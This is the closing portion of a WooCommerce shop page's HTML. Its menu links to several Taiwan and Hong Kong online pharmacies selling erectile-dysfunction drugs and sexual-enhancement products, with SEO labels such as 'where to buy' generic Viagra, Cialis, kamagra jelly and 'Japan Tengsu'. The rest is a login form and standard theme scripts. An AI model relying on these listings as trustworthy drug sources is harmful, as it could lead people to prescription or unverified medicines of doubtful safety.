<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5684"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5685"><a href="https://geotree.com.tw/shop-category/aphrodisiac/viagra">威而鋼學名藥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5686"><a href="https://geotree.com.tw/shop/kamagra">壯陽果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5687"><a href="https://geotree.com.tw/tengsu/11736.html">日本藤素真假</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5688"><a href="https://geotree.com.tw/shop/super-p-force-oral-jelly-160mg">p-force果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5689"><a href="https://geotree.com.tw/shop/super-kamagra">雙效威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5690"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5691"><a href="https://geotree.com.tw/shop/p-force">藍P哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5739"><a href="https://rutenshop.com.tw">大樹露天購物網</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5712"><a href="https://rutenshop.com.tw/viagra/4333.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5713"><a href="https://rutenshop.com.tw/aphrodisiac/4351.html">威而鋼處方箋</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5714"><a href="https://rutenshop.com.tw/hamer/4311.html">汗馬糖真假</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5715"><a href="https://rutenshop.com.tw/hamer/4281.html">汗馬糖哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5716"><a href="https://rutenshop.com.tw/priligy/4269.html">必利勁真偽</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5717"><a href="https://rutenshop.com.tw/tengsu/4235.html">日本藤素沒用</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5718"><a href="https://rutenshop.com.tw/priligy/4254.html">必利勁哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5719"><a href="https://rutenshop.com.tw/tengsu/4217.html">屈臣氏有賣日本藤素嗎</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5720"><a href="https://rutenshop.com.tw/tengsu/4225.html">日本藤素副作用</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5721"><a href="https://rutenshop.com.tw/tengsu/4195.html">日本藤素真偽</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5722"><a href="https://rutenshop.com.tw/shop/kamagra-100mg">果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://rutenshop.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5724"><a href="https://rutenshop.com.tw/shop/p-force">P-force哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5725"><a href="https://rutenshop.com.tw/shop/5mg">犀利士5mg哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5726"><a href="https://rutenshop.com.tw/shop/cenforce">威而鋼學名藥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5727"><a href="https://rutenshop.com.tw/shop/tengsu">日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5728"><a href="https://rutenshop.com.tw/shop/cot">印度紅魔哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5729"><a href="https://rutenshop.com.tw/shop/priligy">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5730"><a href="https://rutenshop.com.tw/shop/bibang">德國必邦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5731"><a href="https://rutenshop.com.tw/shop/goodman">goodman增大丸哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5732"><a href="https://rutenshop.com.tw/shop/vigrx-plus">威樂哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5733"><a href="https://rutenshop.com.tw/shop/maxman">maxman增大丸哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5734"><a href="https://rutenshop.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5735"><a href="https://rutenshop.com.tw/shop/vardefi">超級艾力達哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5736"><a href="https://rutenshop.com.tw/shop/blue">印度藍鑽哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5737"><a href="https://rutenshop.com.tw/shop/vegaforce">藍蝌蚪哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5738"><a href="https://rutenshop.com.tw/shop/weimar">英國威馬哪裡買</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5902"><a href="https://xya19.com.tw/">新義安藥局</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5903"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5904"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5905"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5906"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5907"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5908"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5909"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5910"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5911"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5912"><a href="https://xya19.com.tw/shop/i-cot">印度紅</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5913"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5914"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5915"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5916"><a href="https://xya19.com.tw/shop/goodman">GOODMAN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5917"><a href="https://xya19.com.tw/shop/maxman-2">MAXMAN二代60顆</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5918"><a href="https://xya19.com.tw/shop/maxman-10">Maxman加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5919"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5920"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5921"><a href="https://xya19.com.tw/cialis/12497.html">犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5922"><a href="https://xya19.com.tw/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5923"><a href="https://xya19.com.tw/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5924"><a href="https://xya19.com.tw/poxet/12686.html">必利劲哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5925"><a href="https://xya19.com.tw/viagra/12790.html">必利吉哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5926"><a href="https://xya19.com.tw/black-gold/12861.html">美國黑金買一送一</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5927"><a href="https://xya19.com.tw/viagra/13225.html">雙效威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5928"><a href="https://xya19.com.tw/viagra/12906.html">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5943"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5942"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5944"><a href="https://hk-sunrise.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5946"><a href="https://sunyeeon.hk/">新義安藥房</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5945"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5947"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
</ul>
</li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://810w.com/my-account" class="nav-top-link nav-top-not-logged-in" title="登入" >
<span class="header-account-title">
登入			</span>
</a>
</li>
</ul>
</div>
</div>
<div id="login-form-popup" class="lightbox-content mfp-hide">
<div class="woocommerce">
<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">
<div class="account-login-inner">
<h3 class="uppercase">登入</h3>
<form class="woocommerce-form woocommerce-form-login login" method="post">
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">使用者名稱 或 電子郵件&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">必填</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">密碼&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">必填</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
</p>
<p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>保持登入</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="077dc76fea" /><input type="hidden" name="_wp_http_referer" value="/tag/%E7%BE%8E%E5%9C%8B%E9%BB%91%E9%87%91%E5%83%B9" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="登入">登入</button>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://810w.com/my-account/lost-password">忘記密碼？</a>
</p>
</form>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://810w.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/99gve03h/fkkzr.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #007784;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/810w.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"e8ca04012a","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.14" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://810w.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.6" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/810w.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://810w.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.6"},"ajaxurl":"https:\/\/810w.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/810w.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://810w.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fb844f315dd4534d5527061a7410b779","fragment_name":"wc_fragments_fb844f315dd4534d5527061a7410b779","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html><!-- WP Fastest Cache file was created in 2.6095650196075 seconds, on 07-01-26 4:23:39 --><!-- via php -->